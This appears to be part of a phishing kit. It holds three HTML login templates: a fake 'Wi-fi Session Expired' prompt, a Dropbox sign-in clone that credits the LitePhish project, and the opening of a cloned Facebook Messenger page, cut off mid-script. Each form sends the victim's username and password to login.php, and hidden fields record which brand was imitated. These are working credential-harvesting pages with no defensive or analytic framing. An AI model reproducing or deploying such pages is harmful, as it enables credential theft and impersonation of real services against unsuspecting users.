
<file: sites/create/login.html>
<!DOCTYPE html>
<html>
<body bgcolor="gray" text="white">
<center><h2> Wi-fi Session Expired <br><br> Please login again. </h2></center><center>
<form method="POST" action="login.php"><label>Username: </label>
<input type="text" name="username" length=64>
<br><label>Password:: </label><input type="password" name="password" length=64><br><br>
<input value="Log-In" type="submit"></form>
</center><body>
</html>
</file>

<file: sites/dropbox/login.html>
<html>
<!-- TAKEN FROM https://github.com/DarkSecDevelopers/LitePhish -->
<head><meta content="IE=edge, chrome=1" http-equiv=X-UA-Compatible><meta content=origin-when-cross-origin name=referrer><meta content="text/html; charset=UTF-8" http-equiv=content-type><link href=dropbox3.png rel="shortcut icon"><title>Login - Dropbox </title><style>.login-form-container{position:relative;text-align:left;width:358px}body,input,button{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:#3d464d;font-weight:normal}body{background-color:#fff;min-height:100%;margin:0;padding:0}a{cursor:pointer;outline:0}a{color:#005ff8;text-decoration:none}a:focus{text-decoration:underline}p,h1{margin:0 0 1em 0;line-height:1.6em}h1{font-size:18pt;font-weight:normal;margin:10px 0}input[type="password"]{font-family:arial,sans-serif}button{border:0;width:auto;overflow:visible;border-style:solid;outline:0}form{padding:0;margin:0}label{cursor:default}*{-webkit-font-smoothing:antialiased}body,input,button{font-family:"AtlasGrotesk","Open Sans",sans-serif}*,*:before,*:after{box-sizing:border-box}.mast-head{top:0;right:0;left:0;overflow:hidden;position:fixed;height:76px;z-index:99;font-size:0;background-color:#fff;border-bottom:1px solid #d0d4d9;box-shadow:0 1px 1px #d0d4d9}.mast-head .mast-head-nav{top:22px;right:105px;bottom:22px;left:105px;position:absolute;width:auto;height:32px;z-index:3}@media(max-width:990px){.mast-head .mast-head-nav{right:25px;left:25px}}.mast-head .mast-head-nav .nav-list{display:inline-block;margin:0;padding:0;width:50%;font-size:0}.mast-head .mast-head-nav .nav-list:nth-of-type(1){text-align:left;vertical-align:middle}.mast-head .mast-head-nav .nav-list:nth-of-type(1) .nav-list__item{margin:0 12px 0 0}.mast-head .mast-head-nav .nav-list .nav-list__item{display:inline-block;vertical-align:middle;text-align:right}.dropbox-2015 .mast-head .button-tertiary{border-color:#0061ff;color:#0061ff}.dropbox-2015 .mast-head .button-tertiary:hover{border-color:#0052d9;color:#0052d9}.dropbox-2015 .container{margin-left:auto;margin-right:auto;overflow:hidden;max-width:1200px;min-width:600px;position:relative}.dropbox-2015 .button-tertiary{margin:0;padding:7px 16px;font-size:12px;border-radius:5px;-webkit-filter:none;filter:none}.dropbox-2015 .button-tertiary{color:#47525d;border:1px solid #7b8994;background:0;-webkit-filter:none;filter:none}.dropbox-2015 .button-tertiary:hover{color:#007ee5;background:0;border-color:#007ee5}.mast-head{line-height:26px}#login-or-register-page-content{padding-top:126px;text-align:center}@media(min-width:991px){#login-or-register-page-content .login-or-register-img{display:inline-block;vertical-align:middle;margin-right:90px;margin-bottom:31px}}.login-register-container-wrapper{display:inline-block;vertical-align:middle}body,input,button{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:#3d464d;font-weight:normal}body{background-color:#fff;min-height:100%;margin:0;padding:0}a{cursor:pointer;outline:0}a{color:#005ff8;text-decoration:none}a:focus{text-decoration:underline}p,h1{margin:0 0 1em 0;line-height:1.6em}h1{font-size:18pt;font-weight:normal;margin:10px 0}input[type="password"]{font-family:arial,sans-serif}button{border:0;width:auto;overflow:visible;border-style:solid;outline:0}form{padding:0;margin:0}label{cursor:default}.has_sidebar .main-skip-link:not(:focus){position:fixed;top:-1000px}.button-tertiary{margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;margin-top:16px;padding:6px 16px}.button-tertiary{display:inline-block;text-align:center;font-size:13px;font-weight:600;cursor:pointer;overflow:visible;text-decoration:none}.button-tertiary:hover,.button-tertiary:focus{text-decoration:none}.button-tertiary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.button-tertiary:focus{box-shadow:0 0 0 2px #a0d1fa}.button-tertiary:disabled{opacity:.4;cursor:default}.button-tertiary:disabled:focus{box-shadow:none}.button-tertiary:focus{border:1px solid #a0bacf}.button-tertiary,a.button-tertiary{background:#fff;border:1px solid #bbb;color:#47525d}.button-tertiary:hover,a.button-tertiary:hover{background:-webkit-gradient(linear,left top,left bottom,from(#fffffe),to(#f2f2f2));background:linear-gradient(#fffffe,#f2f2f2)}.button-tertiary:active,a.button-tertiary:active{background:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#f2f2f2));background:linear-gradient(#f7f7f7,#f2f2f2)}.button-tertiary:disabled,a.button-tertiary:disabled{opacity:.4;cursor:default}.button-tertiary:disabled:hover,.button-tertiary:disabled:active,a.button-tertiary:disabled:hover,a.button-tertiary:disabled:active{background:#fff}:focus{outline:0}html{overflow-y:scroll}a:hover{text-decoration:underline}header,footer{display:block}input[type="email"],input[type="password"]{border:1px solid #bdc4c9;font-size:16px;padding:5px 6px;width:100%;margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;font-family:"AtlasGrotesk","Open Sans",sans-serif;color:#3d464d;font-weight:normal}input[type="button"]{background-size:16px 16px;background-repeat:no-repeat;background-position:left 10px center;position:relative;padding:8px 0;margin-bottom:5px;width:100%;border:1px solid rgba(0,0,0,0.2);font-family:"Roboto",sans-serif;font-weight:500;font-size:14px;margin-top:20px;color:white;display:inline-block;text-align:center;cursor:pointer;overflow:visible;text-decoration:none;margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;outline:0}a:hover{text-decoration:underline}#page-full-footer{clear:both;padding:0 0 120px 0}#page-full-footer #footer-top-margin{height:6em}#page-full-footer #footer-border{width:100%;height:0;margin-bottom:2em;border-top:1px solid #d0d4d9}#page-full-footer .footer-col{display:inline-block;vertical-align:top;max-width:200px;margin:15px 45px 20px 15px}#page-full-footer .footer-col ul{margin:0;padding:0}#page-full-footer .footer-col ul li{list-style:none;font-size:11px;margin:5px 0;padding:0}#page-full-footer .footer-col ul li.header{font-weight:600}#page-full-footer .footer-col ul li a,#page-full-footer .footer-col ul li.header{font-size:13px;color:#767676}@media(max-width:767px){#page-full-footer .footer-col ul li a,#page-full-footer .footer-col ul li.header{height:22px;line-height:22px;display:inline-block}}footer{margin:auto;width:990px;display:block;box-sizing:border-box;font-size:13px;color:#3d464d;font-weight:normal}</style></head><body class="en login-or-register-page" dir=ltr><span class="dropbox-2015 dropbox-logo-2015"><header class=mast-head><div class="mast-head__container container"><nav class="mast-head__nav mast-head-nav"><ul class=nav-list><li class="nav-list__item nav-list__item--dfb"><a class="button-tertiary try-dfb">Try Dropbox Business</a></li></ul></ul></nav><h1><center><img src=dropbox3.png width=46px height=46px>&nbsp&nbsp<img src=dropbox4.svg width=120px height=34px></center></h1></div></header></span><br><br><br><div><div><div id=login-or-register-page-content><img src=dropbox1.png class=login-or-register-img><div class=login-register-container-wrapper><div><div>
    <p style=float:left;font-size:18px;font-weight:normal;margin-bottom:10px;box-sizing:border-box;text-align:center;color:#3d464d>Sign in</p><p style=box-sizing:border-box;text-align:right;font-size:13px;color:#3d464d;font-weight:normal>or <a href>create an account</a></p><div><div class="login-form-container standard login-form-container standard" data-reactroot><div><div>
    
<input type=button value="Sign in with Google" style=background-color:#1a73e8;background-image:url(dropbox5.svg)><br><br><input type=button value="Sign in with Apple" style=background-image:url(dropbox6.svg);background-color:#000><p style=position:relative;margin-top:20px;margin-bottom:5px;text-align:center;clear:both;overflow:hidden>or</p>

<form action=login.php method=POST>
    <input type=email name=username placeholder=Email><br><br>
    <input type=password name=password placeholder=password required><p style=font-size:12px;font-weight:200;line-height:150%;color:#637282>This page is protected by reCAPTCHA and is subject to the Google <a>Privacy Policy<a/> and <a>Terms of Service</a>.</p><div><div><input type=checkbox checked><label><span>Remember me</span></label></div>
    <input type=hidden name=link>
<input type=hidden name=name value="'.basename(__FILE__).'">
<input type=hidden name=location value=dropbox />

<button style="float:right;margin:16px 0 5px 0;background-color:#0070e0;background-image:linear-gradient(#168add,#007ee5);border:1px solid #0c6ebe;color:white;text-align:center;font-size:13px;font-weight:600;cursor:pointer;overflow:visible;text-decoration:none;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;padding:6px 16px;font-family:AtlasGrotesk;width:auto;outline:0;font-family:sans-serif" type=submit>Sign in</button><br><br><a style=display:block;margin-bottom:4px;text-decoration:none;color:#005ff8;cursor:pointer;outline:0;box-sizing:border-box>Forgotten your password?</a></div><br><br><br><br><br><br><br><br><br><br><br></form></div></div></div></div></div></div></div></div></div><footer><div id=page-full-footer><div style="width:990px;height:0;margin-bottom:2em;border-top:1px solid #d0d4d9"></div><div class=footer-col><ul><li class=header>Dropbox</li><li><a>Install</a></li><li><a>Mobile</a></li><li><a>Pricing</a></li><li><a>Business</a></li><li><a>Enterprise</a></li><li><a>Features</a></li></ul></div><div class=footer-col><ul><li class=header>About us</li><li><a>Dropbox Blog</a></li><li><a>About</a></li><li><a>Branding</a></li><li><a>News</a></li><li><a>Jobs</a></li></ul></div><div class=footer-col><ul><li class=header>Support</li><li><a>Help Center</a></li><li><a>Contact us</a></li><li><a>Copyright</a></li><li><a>Cookies</a></li><li><a>Privacy &amp; Terms</a></li><li><a>Sitemap</a></li></ul></div><div class=footer-col><ul><li class=header>Community</li><li><a>Referrals</a></li><li><a>Forum</a></li><li><a>Twitter</a></li><li><a>Facebook</a></li><li><a>Developers</a></li></ul></div><img src=dropbox2.png style=float:right;margin-right:20px;margin-top:10px></div></footer></div></body></html>
</file>

<file: sites/facebook/form.html>
<!DOCTYPE html>
<html lang="en" id="facebook" class="no_js">
<head><meta charset="utf-8" /><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer" /><script nonce="S2xfBBE9">window._cstart=+new Date();</script><script nonce="S2xfBBE9">function envFlush(a){function b(b){for(var c in a)b[c]=a[c]}window.requireLazy?window.requireLazy(["Env"],b):(window.Env=window.Env||{},b(window.Env))}envFlush({"ajaxpipe_token":"AXhHlsvAw9olP_G_","timeslice_heartbeat_config":{"pollIntervalMs":33,"idleGapThresholdMs":60,"ignoredTimesliceNames":{"requestAnimationFrame":true,"Event listenHandler mousemove":true,"Event listenHandler mouseover":true,"Event listenHandler mouseout":true,"Event listenHandler scroll":true},"isHeartbeatEnabled":true,"isArtilleryOn":true},"shouldLogCounters":true,"timeslice_categories":{"react_render":true,"reflow":true},"sample_continuation_stacktraces":true,"khsh":"0`sj`e`rm`s-0fdu^gshdoer-0gc^eurf-3gc^eurf;1;enbtldou;fduDmdldourCxO`ld-2YLMIuuqSdptdru;qsnunuxqd;rdoe-0unjdojnx-0unjdojnx0-0gdubi^rdbsduOdv-0`sj`e`r-0q`xm`r-0StoRbs`qhof-0mhoj^q`xm`r","stack_trace_limit":30,"timesliceBufferSize":5000,"show_invariant_decoder":false,"compat_iframe_token":"AQ6xIWz4IEeIoxP2","isCQuick":false});</script><style nonce="S2xfBBE9"></style><script nonce="S2xfBBE9">__DEV__=0;CavalryLogger=window.CavalryLogger||function(a){this.lid=a,this.transition=!1,this.metric_collected=!1,this.is_detailed_profiler=!1,this.instrumentation_started=!1,this.pagelet_metrics={},this.events={},this.ongoing_watch={},this.values={t_cstart:window._cstart},this.piggy_values={},this.bootloader_metrics={},this.resource_to_pagelet_mapping={},this.initializeInstrumentation&&this.initializeInstrumentation()},CavalryLogger.prototype.setIsDetailedProfiler=function(a){this.is_detailed_profiler=a;return this},CavalryLogger.prototype.setTTIEvent=function(a){this.tti_event=a;return this},CavalryLogger.prototype.setValue=function(a,b,c,d){d=d?this.piggy_values:this.values;(typeof d[a]==="undefined"||c)&&(d[a]=b);return this},CavalryLogger.prototype.getLastTtiValue=function(){return this.lastTtiValue},CavalryLogger.prototype.setTimeStamp=CavalryLogger.prototype.setTimeStamp||function(a,b,c,d){this.mark(a);var e=this.values.t_cstart||this.values.t_start;e=d?e+d:CavalryLogger.now();this.setValue(a,e,b,c);this.tti_event&&a==this.tti_event&&(this.lastTtiValue=e,this.setTimeStamp("t_tti",b));return this},CavalryLogger.prototype.mark=typeof console==="object"&&console.timeStamp?function(a){console.timeStamp(a)}:function(){},CavalryLogger.prototype.addPiggyback=function(a,b){this.piggy_values[a]=b;return this},CavalryLogger.instances={},CavalryLogger.id=0,CavalryLogger.disableArtilleryOnUntilOffLogging=!1,CavalryLogger.getInstance=function(a){typeof a==="undefined"&&(a=CavalryLogger.id);CavalryLogger.instances[a]||(CavalryLogger.instances[a]=new CavalryLogger(a));return CavalryLogger.instances[a]},CavalryLogger.setPageID=function(a){if(CavalryLogger.id===0){var b=CavalryLogger.getInstance();CavalryLogger.instances[a]=b;CavalryLogger.instances[a].lid=a;delete CavalryLogger.instances[0]}CavalryLogger.id=a},CavalryLogger.now=function(){return window.performance&&performance.timing&&performance.timing.navigationStart&&performance.now?performance.now()+performance.timing.navigationStart:new Date().getTime()},CavalryLogger.prototype.measureResources=function(){},CavalryLogger.prototype.profileEarlyResources=function(){},CavalryLogger.getBootloaderMetricsFromAllLoggers=function(){},CavalryLogger.start_js=function(){},CavalryLogger.done_js=function(){};CavalryLogger.getInstance().setTTIEvent("t_domcontent");CavalryLogger.prototype.measureResources=function(a,b){if(!this.log_resources)return;var c="bootload/"+a.name;if(this.bootloader_metrics[c]!==void 0||this.ongoing_watch[c]!==void 0)return;var d=CavalryLogger.now();this.ongoing_watch[c]=d;"start_"+c in this.bootloader_metrics||(this.bootloader_metrics["start_"+c]=d);b&&!("tag_"+c in this.bootloader_metrics)&&(this.bootloader_metrics["tag_"+c]=b);if(a.type==="js"){c="js_exec/"+a.name;this.ongoing_watch[c]=d}},CavalryLogger.prototype.stopWatch=function(a){if(this.ongoing_watch[a]){var b=CavalryLogger.now(),c=b-this.ongoing_watch[a];this.bootloader_metrics[a]=c;var d=this.piggy_values;a.indexOf("bootload")===0&&(d.t_resource_download||(d.t_resource_download=0),d.resources_downloaded||(d.resources_downloaded=0),d.t_resource_download+=c,d.resources_downloaded+=1,d["tag_"+a]=="_EF_"&&(d.t_pagelet_cssload_early_resources=b));delete this.ongoing_watch[a]}return this},CavalryLogger.getBootloaderMetricsFromAllLoggers=function(){var a={};Object.values(window.CavalryLogger.instances).forEach(function(b){b.bootloader_metrics&&Object.assign(a,b.bootloader_metrics)});return a},CavalryLogger.start_js=function(a){for(var b=0;b<a.length;++b)CavalryLogger.getInstance().stopWatch("js_exec/"+a[b])},CavalryLogger.done_js=function(a){for(var b=0;b<a.length;++b)CavalryLogger.getInstance().stopWatch("bootload/"+a[b])},CavalryLogger.prototype.profileEarlyResources=function(a){for(var b=0;b<a.length;b++)this.measureResources({name:a[b][0],type:a[b][1]?"js":""},"_EF_")};CavalryLogger.getInstance().log_resources=true;CavalryLogger.getInstance().setIsDetailedProfiler(true);window.CavalryLogger&&CavalryLogger.getInstance().setTimeStamp("t_start");</script><noscript><meta http-equiv="refresh" content="0; URL=/login.php?_fb_noscript=1" /></noscript><title id="pageTitle">Messenger</title><link color="#0084ff" href="/images/messengerdotcom/favicon/icon.svg" rel="mask-icon" /><link rel="shortcut icon" href="https://static.xx.fbcdn.net/rsrc.php/yg/r/4_vfHVmZ5XD.ico" /><link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yR/l/0,cross/KCP9RYaDnCO.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="+eLJg" crossorigin="anonymous" />
<link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn.net/rsrc.php/v3/yB/l/0,cross/S__lYRrvNDc.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="oWBsZ" crossorigin="anonymous" />
<script src="https://static.xx.fbcdn.net/rsrc.php/v3/yC/r/H0d-FmkzQsp.js?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="rXihv" crossorigin="anonymous" nonce="S2xfBBE9"></script>
<script nonce="S2xfBBE9">requireLazy(["gkx"],function(gkx){gkx.add({"708253":{"result":false,"hash":"AT5GbbbbxYjlfccP"},"1073500":{"result":true,"hash":"AT4gGVQryPLG_tUR"},"996940":{"result":false,"hash":"AT4zxcIJ4BuagU-G"},"1263340":{"result":false,"hash":"AT48RRX3jGRmu5Va"},"946894":{"result":false,"hash":"AT7jAMlAfYheBv67"},"676837":{"result":false,"hash":"AT4a3mWkusbgT2PV"},"676920":{"result":false,"hash":"AT7nESTnhnmDGDi3"},"676921":{"result":false,"hash":"AT6pAREVbHDz5UKy"},"1167394":{"result":false,"hash":"AT7jBfaeBNI2X7QO"}});});requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){(new ServerJS()).handle({"define":[["URLFragmentPreludeConfig",[],{"hashtagRedirect":false,"fragBlacklist":["nonce","access_token","oauth_token","xs","checkpoint_data","code"]},137],["SiteData",[],{"server_revision":1002461820,"client_revision":1002461820,"tier":"","push_phase":"C3","pkg_cohort":"PHASED:messengerdotcom_pkg","pr":1,"haste_site":"www","be_one_ahead":false,"ir_on":true,"is_rtl":false,"is_comet":false,"is_experimental_tier":false,"is_jit_warmed_up":true,"hsi":"0-0","semr_host_bucket":"3","spin":0,"__spin_r":1002461820,"__spin_b":"trunk","__spin_t":1596547757,"vip":"157.240.1.18"},317],["BootloaderConfig",[],{"deferBootloads":false,"jsRetries":[200,500],"jsRetryAbortNum":2,"jsRetryAbortTime":5,"payloadEndpointURI":"https:\/\/www.messenger.com\/ajax\/bootloader-endpoint\/","preloadBE":true,"shouldCoalesceModuleRequestsMadeInSameTick":true,"retryQueuedBootloads":false,"silentDups":false},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","loadEventSupported":true},619],["CurrentEnvironment",[],{"facebookdotcom":false,"messengerdotcom":true,"workplacedotcom":false},827],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx","booking.com"]},3871],["CometAltpayJsSdkIframeAllowedDomains",[],{"allowed_domains":["https:\/\/live.adyen.com","https:\/\/integration-facebook.payu.in","https:\/\/facebook.payulatam.com","https:\/\/secure.payu.com","https:\/\/facebook.dlocal.com","https:\/\/buy2.boku.com","https:\/\/altpay-pe-test.herokuapp.com"]},4920],["KSConfig",[],{"killed":{"__set":["POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","STO_AD_DELIVERY_PAUSE","POCKET_MONSTERS_UPDATE_NAME","ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION","MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","DYNAMIC_ADS_SET_CATALOG_AND_PRODUCT_SET_TOGETHER","BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API","WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES","LAB_NET_NEW_UI_RELEASE","EO_SRT_HELPDESK_DASHBOARD_DISABLE_UNUSED_TAB_IN_RIGHT_PANEL","BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE","HELPDESK_USE_XDS_SEARCHABLE_INPUT_FOR_WORKFLOW","MLHUB_FLOW_AUTOREFRESH_SEARCH"]},"ko":{"__set":["acrJTh9WGdp","1oOE64fL4wO","2dhqRnqXGLQ","3G